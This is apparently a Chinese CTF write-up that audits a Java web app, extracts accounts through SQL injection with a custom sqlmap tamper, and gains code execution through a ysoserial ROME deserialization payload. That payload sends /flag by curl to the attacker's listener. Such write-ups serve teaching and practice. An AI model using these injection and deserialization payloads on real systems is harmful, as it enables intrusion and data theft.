源文件代码审计
这里使用IDEA打开
Test.class


可以看到这里使用了swagger进行接口的测试,并且在/common/test/sqlDict路径下发送了POST请求,请求参数为dbName
Row和Table
都是实体类,没有什么重点
SqlDict.class



可以看到他是用于数据库连接和查询的,接受Test传来的dbName值,并且已知一个数据库myapp
此时可以对/common/test/sqlDict路径进行简单的测试:

sql注入——sqlmap的tamper编写
测试是否存在sql注入:

那么构造的payload结构是:dbName=myapp# + sql语句# 第一个#是用于在java代码中注释后面的部分使其能够正常访问到数据库
构造tamper:
#!/usr/bin/env python
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.NORMAL
def dependencies():
pass
def tamper(payload, **kwargs):
result = "myapp#"+payload
return result
然后运行sqlmap进行SQL注入
sqlmap.py -r 1.txt -p dbName --tamper=thinkjava.py -batch -T user --dump

swagger页面接口测试
swagger是用于进行后端API接口测试的,通常需要访问/swagger-ui.html这个页面

此时我们可以通过SQL注入获得的账户去测试登录接口:

登录成功后会返回一串data,rO0AB的开头,这个就是进行base64加密的序列化内容
将rO0ABXNyABhjbi5hYmMuY29yZS5tb2RlbC5Vc2VyVm92RkMxewT0OgIAAkwAAmlkdAAQTGphdmEvbGFuZy9Mb25nO0wABG5hbWV0ABJMamF2YS9sYW5nL1N0cmluZzt4cHNyAA5qYXZhLmxhbmcuTG9uZzuL5JDMjyPfAgABSgAFdmFsdWV4cgAQamF2YS5sYW5nLk51bWJlcoaslR0LlOCLAgAAeHAAAAAAAAAAAXQABWFkbWlu
转为16进制:
aced000573720018636e2e6162632e636f72652e6d6f64656c2e55736572566f764643317b04f43a0200024c000269647400104c6a6176612f6c616e672f4c6f6e673b4c00046e616d657400124c6a6176612f6c616e672f537472696e673b78707372000e6a6176612e6c616e672e4c6f6e673b8be490cc8f23df0200014a000576616c7565787200106a6176612e6c616e672e4e756d62657286ac951d0b94e08b0200007870000000000000000174000561646d696e
使用SerializationDumper工具查看16进制序列化内容
https://github.com/NickstaDB/SerializationDumper
点击查看代码
STREAM_MAGIC - 0xac ed
STREAM_VERSION - 0x00 05
Contents
TC_OBJECT - 0x73
TC_CLASSDESC - 0x72
className
Length - 24 - 0x00 18
Value - cn.abc.core.model.UserVo - 0x636e2e6162632e636f72652e6d6f64656c2e55736572566f
serialVersionUID - 0x76 46 43 31 7b 04 f4 3a
newHandle 0x00 7e 00 00
classDescFlags - 0x02 - SC_SERIALIZABLE
fieldCount - 2 - 0x00 02
Fields
0:
Object - L - 0x4c
fieldName
Length - 2 - 0x00 02
Value - id - 0x6964
className1
TC_STRING - 0x74
newHandle 0x00 7e 00 01
Length - 16 - 0x00 10
Value - Ljava/lang/Long; - 0x4c6a6176612f6c616e672f4c6f6e673b
1:
Object - L - 0x4c
fieldName
Length - 4 - 0x00 04
Value - name - 0x6e616d65
className1
TC_STRING - 0x74
newHandle 0x00 7e 00 02
Length - 18 - 0x00 12
Value - Ljava/lang/String; - 0x4c6a6176612f6c616e672f537472696e673b
classAnnotations
TC_ENDBLOCKDATA - 0x78
superClassDesc
TC_NULL - 0x70
newHandle 0x00 7e 00 03
classdata
cn.abc.core.model.UserVo
values
id
(object)
TC_OBJECT - 0x73
TC_CLASSDESC - 0x72
className
Length - 14 - 0x00 0e
Value - java.lang.Long - 0x6a6176612e6c616e672e4c6f6e67
serialVersionUID - 0x3b 8b e4 90 cc 8f 23 df
newHandle 0x00 7e 00 04
classDescFlags - 0x02 - SC_SERIALIZABLE
fieldCount - 1 - 0x00 01
Fields
0:
Long - L - 0x4a
fieldName
Length - 5 - 0x00 05
Value - value - 0x76616c7565
classAnnotations
TC_ENDBLOCKDATA - 0x78
superClassDesc
TC_CLASSDESC - 0x72
className
Length - 16 - 0x00 10
Value - java.lang.Number - 0x6a6176612e6c616e672e4e756d626572
serialVersionUID - 0x86 ac 95 1d 0b 94 e0 8b
newHandle 0x00 7e 00 05
classDescFlags - 0x02 - SC_SERIALIZABLE
fieldCount - 0 - 0x00 00
classAnnotations
TC_ENDBLOCKDATA - 0x78
superClassDesc
TC_NULL - 0x70
newHandle 0x00 7e 00 06
classdata
java.lang.Number
values
java.lang.Long
values
value
(long)1 - 0x00 00 00 00 00 00 00 01
name
(object)
TC_STRING - 0x74
newHandle 0x00 7e 00 07
Length - 5 - 0x00 05
Value - admin - 0x61646d696e

分析反序列化利用点
使用burp插件java Deserialization Scanner



显示可以利用ROME
ysoserial反序列化工具使用
工具地址:https://github.com/frohoff/ysoserial/releases
java -jar .\ysoserial-all.jar ROME "curl http://ip:port -d @/flag" > flag.bin
然后记得将flag.bin文件转base64编码,这里附上我的脚本,可以将base64与16进制互相转换,也可以将bin文件转为base64
-r [bin文件路径] -base64 [当前编码为base64] -hex [当前编码为16进制] -code [需要转码的内容]
点击查看代码
import base64
import sys
import os
def base64_to_hex(b64):
b64 = b64.replace(' ', '') # Remove spaces
pad_len = len(b64) % 4
if pad_len > 0:
b64 += '='* (4-pad_len)
return base64.b64decode(b64).hex()
def hex_to_base64(hex_str):
byte_string = bytes.fromhex(hex_str)
return base64.b64encode(byte_string).decode()
if __name__ == '__main__':
encode_type = None
code = None
file_path = None
for i in range(1, len(sys.argv)):
if sys.argv[i] == '-code':
code = sys.argv[i+1]
i += 1
elif sys.argv[i] == '-base64':
encode_type = 'base64'
elif sys.argv[i] == '-hex':
encode_type = 'hex'
elif sys.argv[i] == '-r':
file_path = sys.argv[i+1]
i += 1
if encode_type is None and code is None and file_path is None:
print('Usage: python code_convert.py [-base64/-hex] [-r file_path] [-code "code_string"]')
sys.exit(1)
#直接把bin文件内容转为base64
if file_path:
with open(os.path.abspath(file_path), 'rb') as f:
code = f.read()
fbase64 = base64.b64encode(code)
print(fbase64)
file.close
else:
if code:
if encode_type == 'base64':
hex_result = base64_to_hex(code)
print(f'Base64 {code} to Hex: {hex_result}')
elif encode_type == 'hex':
b64_result = hex_to_base64(code)
print(f'Hex {code} to Base64: {b64_result}')
if encode_type is None or code is None:
print('Usage: python code_convert.py [-base64/-hex] -code "code_string"')
sys.exit(1)
if encode_type == 'base64':
hex_result = base64_to_hex(code)
print(f'Base64 {code} \n to Hex: {hex_result}')
elif encode_type == 'hex':
b64_result = hex_to_base64(code)
print(f'Hex {code} \n to Base64: {b64_result}')
这里运行:
python3 hex-base64.py -r .\flag.bin
然后远程主机监听对应端口
nc -lvp port
再将编码好的base64编码(开头为rO0AB ,记得加上Bearer)放到 /common/user/current 接口运行
